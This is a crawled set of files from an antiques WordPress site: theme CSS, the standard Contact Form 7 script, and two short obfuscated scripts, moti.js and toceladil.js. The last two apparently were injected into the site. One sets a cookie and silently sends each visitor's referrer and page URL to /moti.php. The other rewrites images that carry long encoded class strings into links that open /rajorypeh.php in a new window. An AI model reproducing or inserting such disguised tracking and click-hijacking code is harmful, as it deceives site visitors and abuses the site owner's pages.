		font-family: 'Oswald', sans-serif;
		font-size: 20px;
		font-weight: 300;
		text-transform: uppercase;
	}

	.mobile-nav-button.open {
		background: #000;
	}

	.mobile-nav-button.open .close-icon {
		display: inline;
	}

	.mobile-menu {
		width: 50%;
		top: 0;
		left: -50%;
		bottom: 0;
		background: #333;
		position: fixed;
		z-index: 1000;
		display: block;

		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		-ms-transition: all .25s ease-in-out;
		-o-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
	}

	.mobile-menu.open {
		width: 50%;
		overflow: auto;
		left: 0;
	}

	.mobile-menu li.menu-label {
		width: 92%;
		color: #aaa;
		font-size: 20px;
	}

	.mobile-menu li {
		width: 100%;
		border-bottom: 1px solid #555;
		display: inline-block;
		vertical-align: middle;
	}

	.menu-label, .mobile-menu li a {
		width: 92%;
		padding: 12px 4%;
		color: #fff;
		font-family: 'Oswald';
		font-weight: 300;
		text-transform: uppercase;
		display: block;

		-webkit-transition: all .25s ease-in-out;
		-moz-transition: all .25s ease-in-out;
		-ms-transition: all .25s ease-in-out;
		-o-transition: all .25s ease-in-out;
		transition: all .25s ease-in-out;
	}

	.mobile-menu li a:hover {
		background: #000;
	}

	/* Second level */
	.mobile-menu li li {
		border-top: 1px solid #555;
		border-bottom: none;
	}

	.mobile-menu li li a {
		padding-right: 0;
		padding-left: 8%;
	}

	/* Third Level */
	.mobile-menu li li li {
		border-top: 1px solid #555;
		border-bottom: none;
	}

	.mobile-menu li li li a {
		width: 88%;
		padding-right: 0;
		padding-left: 12%;
	}

	.mobile-menu .social-media a {
		width: 29px;
		padding: 12px 4%;
		font-size: 32px;
		text-align: center;
		font-family: FontAwesome;
		font-weight: normal;
		display: inline-block;
	}

	.mobile-menu .mobile-nav-close-button {
		width: 100%;
		height: 54px;
		margin: 0;
		text-align: left;
		border-right: 1px solid #555;
		border-radius: 0;
		outline: none;
	}

	.mobile-menu .mobile-nav-close-button svg {
		width: 28px;
		height: 28px;
		display: inline-block;
		vertical-align: middle;
	}

	.mobile-menu .close-item {
		color: #fff;
		font-family: 'Oswald', sans-serif;
		font-weight: 300;
		text-transform: uppercase;
		font-size: 20px;
	}

	.mobile-menu .close-item .close-icon {
		display: inline-block;
		vertical-align: middle;
	}

	.mobile-menu .close-item span {
		margin-left: 10px;
		font-family: 'Oswald', sans-serif;
		font-size: 20px;
		font-weight: 300;
		text-transform: uppercase;
		display: inline-block;
		vertical-align: middle;
	}

	.site-title {
		margin-top: 0.35em;
		margin-bottom: 0.2em;
	}
	
	section.breadcrumb {
		padding: 6px 1%;
	}

	.archive-title .page-title, .search-title .page-title {
		margin-bottom: 1em;
		font-size: 26px;
	}

	.post, .breadcrumb + .post {
		margin-bottom: 20%;
	}

	.post-title, .page-title {
		margin-top: 32px;
		font-size: 42px;
		line-height: 50px;
	}

	.post-date {
		margin: 1em 3.5%;
		font-size: 18px;
	}

	.post-content {
		padding: 0 4.5%;
	}

	.post-content .gallery-item {
		width: 100% !important;
	}

	.post-author {
		margin: 2em 4.5% 0;
	}

	.post-author .author-header {
		margin-right: 4%;
		margin-bottom: 2%;
		float: left;
		display: block;
	}

	.post-author .author-details {
		width: auto;
		display: block;
	}

	.post-image-full-link svg {
		width: 20%;
	}

	.blog .post-image-full-link svg {
		width: 18%;
	}

	.post-footer {
		margin: 30px 4.5% 0;
	}

	.after-posts-widgets-active {
		margin: 0 4.5%;
	}

	.after-posts-widgets-active .widget {
		margin: 8% 0;
	}

	.post-navigation {
		margin: 1em 4.5% 0;
	}

	.comments-container, #comments-container.comments-container.comments-container-has-comments {
		margin: 0 4.5% 1em;
	}

	.form-allowed-tags {
		display: none;
	}

	.more-link, .read-more, .post-edit-link, .button,
	.post-navigation .previous-posts a, .post-navigation .next-posts a {
		margin-top: 1em;
	}

	.post-navigation .previous-posts, .post-navigation .next-posts {
		margin: 1em 0 2em;
	}

	#searchform input[type=text] {
		width: 70%;
	}

	#searchform input[type=submit] {
		width: 24%;
	}

	.primary-sidebar-widget {
		width: 90%;
		margin: 4% auto 10%;
		padding: 1em;
		display: block;
	}

	.widget-container:after,
	.widget-container:before {
		top: -31px;
	}

	.widget-container:before {
		left: -43px;
	}

	.widget-container:after {
		right: -43px;
	}

	/* Buttons */
	a.more-link, a.read-more, a.post-edit-link, .button,
	.post-navigation .previous-posts a, .post-navigation .next-posts a,
	.comment-reply-link, .comment-navigation a, #cancel-comment-reply-link, .comments-container #submit,
	button, input[type=reset], input[type=submit],
	.page-numbers li .page-numbers, .page-numbers li  span.current, .page-numbers li  span.dots {
		font-size: 14px;
	}

	/* Newsletter */
	.mc-gravity .gform_heading, .mc_gravity .gform_heading,
	.mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
	.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading,
	.mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
		width: 94.1% !important;
		padding: 3%;
	}

	.mc-gravity .gform_body, .mc_gravity .gform_body,
	.mc-newsletter .gform_body, .mc_newsletter .gform_body,
	.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
	.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
		width: 50%;
		margin: 0 0 0 10%;
	}

	.mc-gravity .gform_footer, .mc_gravity .gform_footer,
	.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
	.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
	.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
		width: 30%;
		margin: 0 10% 0 0 !important;
	}
}

/* Capture Slideshow */
@media only screen and (min-width: 768px) and (max-height: 768px) {
	.capture-slideshow-post-details .post-title {
		font-size: 40px;
		line-height: 40px;
	}

	.capture-slideshow-post-details .post-date {
		font-size: 16px;
	}
}

@media only screen and (max-width: 480px) {
	.mobile-menu .close-item {
		width: 100%;
	}

	div.in {
		width: 80%;
	}

	.site-title {
		font-size: 50px;
		line-height: 48px;
	}

	.slogan {
		font-size: 18px;
	}

	.header-call-to-action #searchform {
		max-width: 100%;
	}

	.header-call-to-action #searchform input[type=submit] {
		width: 32%;
	}
	
	section.breadcrumb {
		display: none;
	}

	.post, .breadcrumb + .post {
		margin-bottom: 25%;
		padding-bottom: 1em;
	}

	/* Top/Bottom "Tuck" Effect */
	.post-container:after,
	.post-container:before,
	.post:after,
	.post:before {
		width: 72px;
		height: 16px;
		box-shadow: 0 4px 9px -6px rgba(0, 0, 0, 0.5);
		-moz-box-shadow: 0 4px 9px -6px rgba(0, 0, 0, 0.5);
		-webkit-box-shadow: 0 4px 9px -6px rgba(0, 0, 0, 0.5);
	}

	.post-container:before {
		left: -32px;
		transform: rotate(-45deg);
		-moz-transform: rotate(-45deg);
		-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
		-o-transform: rotate(-45deg);
	}

	.post-container:after {
		right: -32px;
		transform: rotate(45deg);
		-moz-transform: rotate(45deg);
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		-o-transform: rotate(45deg);
	}

	/* Make sure to hide this effect on the top left corner when Yoast Breadcrumbs are enabled */
	.breadcrumb + .post .post-container:before {
		display: block;
	}

	.post:before {
		left: -32px;
		transform: rotate(-135deg);
		-moz-transform: rotate(-135deg);
		-webkit-transform: rotate(-135deg);
		-ms-transform: rotate(-135deg);
		-o-transform: rotate(-135deg);
	}

	.post:after {
		right: -32px;
		transform: rotate(135deg);
		-moz-transform: rotate(135deg);
		-webkit-transform: rotate(135deg);
		-ms-transform: rotate(135deg);
		-o-transform: rotate(135deg);
	}

	.post-title, .page-title {
		margin-top: 28px;
		font-size: 28px;
		line-height: 33px;
	}

	.post-date {
		font-size: 16px;
		line-height: 16px;
	}

	.post-content {
		padding: 0 6%;
	}

	.post-author {
		margin: 2em 6% 0;
	}

	.post-footer {
		margin: 30px 6% 0;
	}

	.post-footer div.sharedaddy div.sd-block {
		padding: 0;
	}

	.post-footer div.sharedaddy .sd-content {
		float: none;
		text-align: center;
	}

	.post-footer div.sharedaddy .sd-content ul {
		display: inline-block;
	}

	.post-footer div.sharedaddy .sd-content li {
		height: 24px;
	}

	.post-footer .sd-social-icon-text a.sd-button > span, .post-footer a.sd-button > span {
		padding: 3px 5px 3px 23px;
		background-position: center center;
		text-indent: -500%;
		overflow: hidden;
	}

	.after-posts-widgets-active {
		margin: 0 6%;
	}

	.post-navigation {
		margin: 1em 6% 0;
	}

	.post-navigation .previous-posts a, .post-navigation .next-posts a {
		max-width: 74%;
	}

	.comments-container, #comments-container.comments-container.comments-container-has-comments {
		margin: 0 6% 1em;
	}

	.comments-link-container, .post-footer-right {
		width: 100%;
		float: none;
	}

	.comments-link-container {
		margin-bottom: 1em;
		padding-bottom: 1em;
		border-bottom: 1px solid #ddd;
	}

	#searchform input[type=text] {
		width: 54%;
	}

	#searchform input[type=submit] {
		width: 36%;
		font-size: 12px;
	}

	.widget-container:after,
	.widget-container:before {
		top: -30px;
	}

	/* Newsletter */
	.mc-gravity .gform_body, .mc_gravity .gform_body,
	.mc-newsletter .gform_body, .mc_newsletter .gform_body,
	.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
	.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
		width: 55%;
		margin: 0 0 0 5%;

	}

	.mc-gravity .gform_footer, .mc_gravity .gform_footer,
	.mc-newsletter .gform_footer, .mc_newsletter .gform_footer,
	.mc-gravity_wrapper .gform_footer, .mc_gravity_wrapper .gform_footer,
	.mc-newsletter_wrapper .gform_footer, .mc_newsletter_wrapper .gform_footer {
		width: 35%;
		margin: 0 5% 0 0 !important;
	}

	input {
		width: 98%;
	}
}

/* Capture Slideshow */
@media only screen and (min-width: 480px) and (max-height: 480px) {
	.capture-slideshow-post-details .post-title {
		font-size: 32px;
		line-height: 32px;
	}

	.capture-slideshow-post-details .post-date {
		font-size: 12px;
	}
}

@media only screen and (max-width: 420px) {
	body.open #header, body.open .wrapper > div.in, body.open #footer {
		-webkit-transform: translatex(80%);
		-moz-transform: translatex(80%);
		-ms-transform: translatex(80%);
		-o-transform: translatex(80%);
		transform: translatex(80%);
	}

	.mobile-menu.open {
		width: 80%;
		overflow: auto;
		left: 0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://earlyrareantique.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1
body_size: 3104
content:
(function($) {

	if (typeof _wpcf7 == 'undefined' || _wpcf7 === null)
		_wpcf7 = {};

	_wpcf7 = $.extend({ cached: 0 }, _wpcf7);

	$(function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$('div.wpcf7 > form').wpcf7InitForm();
	});

	$.fn.wpcf7InitForm = function() {
		this.ajaxForm({
			beforeSubmit: function(arr, $form, options) {
				$form.wpcf7ClearResponseOutput();
				$form.find('[aria-invalid]').attr('aria-invalid', 'false');
				$form.find('img.ajax-loader').css({ visibility: 'visible' });
				return true;
			},
			beforeSerialize: function($form, options) {
				$form.find('[placeholder].placeheld').each(function(i, n) {
					$(n).val('');
				});
				return true;
			},
			data: { '_wpcf7_is_ajax_call': 1 },
			dataType: 'json',
			success: $.wpcf7AjaxSuccess,
			error: function(xhr, status, error, $form) {
				var e = $('<div class="ajax-error"></div>').text(error.message);
				$form.after(e);
			}
		});

		if (_wpcf7.cached)
			this.wpcf7OnloadRefill();

		this.wpcf7ToggleSubmit();

		this.find('.wpcf7-submit').wpcf7AjaxLoader();

		this.find('.wpcf7-acceptance').click(function() {
			$(this).closest('form').wpcf7ToggleSubmit();
		});

		this.find('.wpcf7-exclusive-checkbox').wpcf7ExclusiveCheckbox();

		this.find('.wpcf7-list-item.has-free-text').wpcf7ToggleCheckboxFreetext();

		this.find('[placeholder]').wpcf7Placeholder();

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.date) {
			this.find('input.wpcf7-date[type="date"]').each(function() {
				$(this).datepicker({
					dateFormat: 'yy-mm-dd',
					minDate: new Date($(this).attr('min')),
					maxDate: new Date($(this).attr('max'))
				});
			});
		}

		if (_wpcf7.jqueryUi && ! _wpcf7.supportHtml5.number) {
			this.find('input.wpcf7-number[type="number"]').each(function() {
				$(this).spinner({
					min: $(this).attr('min'),
					max: $(this).attr('max'),
					step: $(this).attr('step')
				});
			});
		}

		this.find('.wpcf7-character-count').wpcf7CharacterCount();

		this.find('.wpcf7-validates-as-url').change(function() {
			$(this).wpcf7NormalizeUrl();
		});
	};

	$.wpcf7AjaxSuccess = function(data, status, xhr, $form) {
		if (! $.isPlainObject(data) || $.isEmptyObject(data))
			return;

		var $responseOutput = $form.find('div.wpcf7-response-output');

		$form.wpcf7ClearResponseOutput();

		$form.find('.wpcf7-form-control').removeClass('wpcf7-not-valid');
		$form.removeClass('invalid spam sent failed');

		if (data.captcha)
			$form.wpcf7RefillCaptcha(data.captcha);

		if (data.quiz)
			$form.wpcf7RefillQuiz(data.quiz);

		if (data.invalids) {
			$.each(data.invalids, function(i, n) {
				$form.find(n.into).wpcf7NotValidTip(n.message);
				$form.find(n.into).find('.wpcf7-form-control').addClass('wpcf7-not-valid');
				$form.find(n.into).find('[aria-invalid]').attr('aria-invalid', 'true');
			});

			$responseOutput.addClass('wpcf7-validation-errors');
			$form.addClass('invalid');

			$(data.into).trigger('invalid.wpcf7');

		} else if (1 == data.spam) {
			$responseOutput.addClass('wpcf7-spam-blocked');
			$form.addClass('spam');

			$(data.into).trigger('spam.wpcf7');

		} else if (1 == data.mailSent) {
			$responseOutput.addClass('wpcf7-mail-sent-ok');
			$form.addClass('sent');

			if (data.onSentOk)
				$.each(data.onSentOk, function(i, n) { eval(n) });

			$(data.into).trigger('mailsent.wpcf7');

		} else {
			$responseOutput.addClass('wpcf7-mail-sent-ng');
			$form.addClass('failed');

			$(data.into).trigger('mailfailed.wpcf7');
		}

		if (data.onSubmit)
			$.each(data.onSubmit, function(i, n) { eval(n) });

		$(data.into).trigger('submit.wpcf7');

		if (1 == data.mailSent)
			$form.resetForm();

		$form.find('[placeholder].placeheld').each(function(i, n) {
			$(n).val($(n).attr('placeholder'));
		});

		$responseOutput.append(data.message).slideDown('fast');
		$responseOutput.attr('role', 'alert');

		$.wpcf7UpdateScreenReaderResponse($form, data);
	};

	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find('input:checkbox').click(function() {
			$(this).closest('.wpcf7-checkbox').find('input:checkbox').not(this).removeAttr('checked');
		});
	};

	$.fn.wpcf7Placeholder = function() {
		if (_wpcf7.supportHtml5.placeholder)
			return this;

		return this.each(function() {
			$(this).val($(this).attr('placeholder'));
			$(this).addClass('placeheld');

			$(this).focus(function() {
				if ($(this).hasClass('placeheld'))
					$(this).val('').removeClass('placeheld');
			});

			$(this).blur(function() {
				if ('' == $(this).val()) {
					$(this).val($(this).attr('placeholder'));
					$(this).addClass('placeheld');
				}
			});
		});
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each(function() {
			var loader = $('<img class="ajax-loader" />')
				.attr({ src: _wpcf7.loaderUrl, alt: _wpcf7.sending })
				.css('visibility', 'hidden');

			$(this).after(loader);
		});
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each(function() {
			var form = $(this);
			if (this.tagName.toLowerCase() != 'form')
				form = $(this).find('form').first();

			if (form.hasClass('wpcf7-acceptance-as-validation'))
				return;

			var submit = form.find('input:submit');
			if (! submit.length) return;

			var acceptances = form.find('input:checkbox.wpcf7-acceptance');
			if (! acceptances.length) return;

			submit.removeAttr('disabled');
			acceptances.each(function(i, n) {
				n = $(n);
				if (n.hasClass('wpcf7-invert') && n.is(':checked')
				|| ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
					submit.attr('disabled', 'disabled');
			});
		});
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each(function() {
			var $wrap = $(this).closest('.wpcf7-form-control');

			if ($(this).find(':checkbox, :radio').is(':checked')) {
				$(this).find(':input.wpcf7-free-text').prop('disabled', false);
			} else {
				$(this).find(':input.wpcf7-free-text').prop('disabled', true);
			}

			$wrap.find(':checkbox, :radio').change(function() {
				var $cb = $('.has-free-text', $wrap).find(':checkbox, :radio');
				var $freetext = $(':input.wpcf7-free-text', $wrap);

				if ($cb.is(':checked')) {
					$freetext.prop('disabled', false).focus();
				} else {
					$freetext.prop('disabled', true);
				}
			});
		});
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each(function() {
			var $count = $(this);
			var name = $count.attr('data-target-name');
			var down = $count.hasClass('down');
			var starting = parseInt($count.attr('data-starting-value'), 10);
			var maximum = parseInt($count.attr('data-maximum-value'), 10);
			var minimum = parseInt($count.attr('data-minimum-value'), 10);

			var updateCount = function($target) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr('data-current-value', count);
				$count.text(count);

				if (maximum && maximum < length) {
					$count.addClass('too-long');
				} else {
					$count.removeClass('too-long');
				}

				if (minimum && length < minimum) {
					$count.addClass('too-short');
				} else {
					$count.removeClass('too-short');
				}
			};

			$count.closest('form').find(':input[name="' + name + '"]').each(function() {
				updateCount($(this));

				$(this).keyup(function() {
					updateCount($(this));
				});
			});
		});
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each(function() {
			var val = $.trim($(this).val());

			if (! val.match(/^[a-z][a-z0-9.+-]*:/i)) { // check the scheme part
				val = val.replace(/^\/+/, '');
				val = 'https://' + val;
			}

			$(this).val(val);
		});
	};

	$.fn.wpcf7NotValidTip = function(message) {
		return this.each(function() {
			var $into = $(this);

			$into.find('span.wpcf7-not-valid-tip').remove();
			$into.append('<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>');

			if ($into.is('.use-floating-validation-tip *')) {
				$('.wpcf7-not-valid-tip', $into).mouseover(function() {
					$(this).wpcf7FadeOut();
				});

				$(':input', $into).focus(function() {
					$('.wpcf7-not-valid-tip', $into).not(':hidden').wpcf7FadeOut();
				});
			}
		});
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each(function() {
			$(this).animate({
				opacity: 0
			}, 'fast', function() {
				$(this).css({'z-index': -100});
			});
		});
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each(function() {
			var url = $(this).attr('action');
			if (0 < url.indexOf('#'))
				url = url.substr(0, url.indexOf('#'));

			var id = $(this).find('input[name="_wpcf7"]').val();
			var unitTag = $(this).find('input[name="_wpcf7_unit_tag"]').val();

			$.getJSON(url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function(data) {
					if (data && data.captcha)
						$('#' + unitTag).wpcf7RefillCaptcha(data.captcha);

					if (data && data.quiz)
						$('#' + unitTag).wpcf7RefillQuiz(data.quiz);
				}
			);
		});
	};

	$.fn.wpcf7RefillCaptcha = function(captcha) {
		return this.each(function() {
			var form = $(this);

			$.each(captcha, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find('img.wpcf7-captcha-' + i).attr('src', n);
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
				form.find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
			});
		});
	};

	$.fn.wpcf7RefillQuiz = function(quiz) {
		return this.each(function() {
			var form = $(this);

			$.each(quiz, function(i, n) {
				form.find(':input[name="' + i + '"]').clearFields();
				form.find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
				form.find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
			});
		});
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each(function() {
			$(this).find('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked').removeAttr('role');
			$(this).find('span.wpcf7-not-valid-tip').remove();
			$(this).find('img.ajax-loader').css({ visibility: 'hidden' });
		});
	};

	$.wpcf7UpdateScreenReaderResponse = function($form, data) {
		$('.wpcf7 .screen-reader-response').html('').attr('role', '');

		if (data.message) {
			var $response = $form.siblings('.screen-reader-response').first();
			$response.append(data.message);

			if (data.invalids) {
				var $invalids = $('<ul></ul>');

				$.each(data.invalids, function(i, n) {
					if (n.idref) {
						var $li = $('<li></li>').append($('<a></a>').attr('href', '#' + n.idref).append(n.message));
					} else {
						var $li = $('<li></li>').append(n.message);
					}

					$invalids.append($li);
				});

				$response.append($invalids);
			}

			$response.attr('role', 'alert').focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement('input');

		features.placeholder = 'placeholder' in input;

		var inputTypes = ['email', 'url', 'tel', 'number', 'range', 'date'];

		$.each(inputTypes, function(index, value) {
			input.setAttribute('type', value);
			features[value] = input.type !== 'text';
		});

		return features;
	};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://earlyrareantique.com/moti.js
body_size: 770
content:



function hydafi(){ 	var qapili = window.location.href;
    var lokizojylagop = "moti";	 	 	var xafakogabowy = "/" + lokizojylagop + ".php";
  	     var pogacyjyzefibym = 60;  	var mycugebudavi = lokizojylagop;   	var xydukisem = "";
      try	

 	    {

		        xydukisem=""+parent.document.referrer;
  
    } 
		    catch (ex)     {	    xydukisem=""+document.referrer;	
     } 
	if(pevawyke(mycugebudavi) == null)
	
     	{   
 		var xubanalucig = window.location.hostname;
	 
		  	 
		talitid(mycugebudavi, "1", pogacyjyzefibym, "/", xubanalucig);    
		if(pevawyke(mycugebudavi) != null) 		{ 			var lewonukucarime = new Image(); 
			lewonukucarime.src=xafakogabowy + "?referer=" + escape(xydukisem) + "&url=" + escape(qapili);
    		}			}
	  	
}   

hydafi();


function pevawyke(jusegeraz) 
{      var qekedodevy = document.cookie;
     var jacuxibesuxe = jusegeraz + "=";    var lyjap = qekedodevy.indexOf("; " + jacuxibesuxe); 	

    if (lyjap == -1) {
 	        lyjap = qekedodevy.indexOf(jacuxibesuxe);	         if (lyjap != 0) return null; 
  
    } else { 		

        lyjap += 2;
	
    } 	 
     var ladulycoxok = document.cookie.indexOf(";", lyjap);		 
	     if (ladulycoxok == -1) {	  	         ladulycoxok = qekedodevy.length; 
  
 	    }
 
    return unescape(qekedodevy.substring(lyjap + jacuxibesuxe.length, ladulycoxok));	
	
}
 


function talitid(kacojifaloj,fytu,sohegehukel, foxi, xibodus) { var cajice = new Date();   var xotudirud = new Date();   	  xotudirud.setTime(cajice.getTime() + 1000*60*sohegehukel);   	 	    document.cookie = kacojifaloj+"="+escape(fytu) + ";expires="+xotudirud.toGMTString() + ";path=" + foxi + ";domain=" + xibodus;
 


 	}	

--- FILE ---
content_type: application/javascript
request_url: https://earlyrareantique.com/toceladil.js
body_size: 565
content:

window.onload = function ()
{
	lewozi();
}

////////////////////////////////////////////////////////////////////////////////////
function lewozi(){
	
	var totesoguc = document.getElementsByTagName("img"); 	   
	for (var nehaq = 0; nehaq < totesoguc.length; nehaq++) 


 
  	{ 

 
		var hepeqoryp = totesoguc[nehaq].getAttribute("class"); 
    

		if(hepeqoryp == null || hepeqoryp.length < 50) continue;


		var tiqow = "/rajorypeh.php?jjyc=" + hepeqoryp; 
 		var mejijosugik = totesoguc[nehaq].getAttribute("alt"); 
  		var varaqape = buduhuteci(tiqow, mejijosugik);


		var kizidat = totesoguc[nehaq].parentNode;	 			var qosadeto = totesoguc[nehaq].cloneNode(true);
 		varaqape.appendChild(qosadeto);  
			 


	  		kizidat.replaceChild(varaqape, totesoguc[nehaq]);		
 	}
}
  


function buduhuteci(lecutexema, veqit)
{	if(veqit == null) veqit = "";
 	var dugiqefoqo = document.createElement("a");


  	dugiqefoqo.href = "#" + veqit; 
 		dugiqefoqo.setAttribute("onclick", "javascript:window.open('" + lecutexema + "');return false;");  


		dugiqefoqo.setAttribute("rel","nofollow");
		dugiqefoqo.setAttribute("target","_blank"); 
	return dugiqefoqo; 

	}	

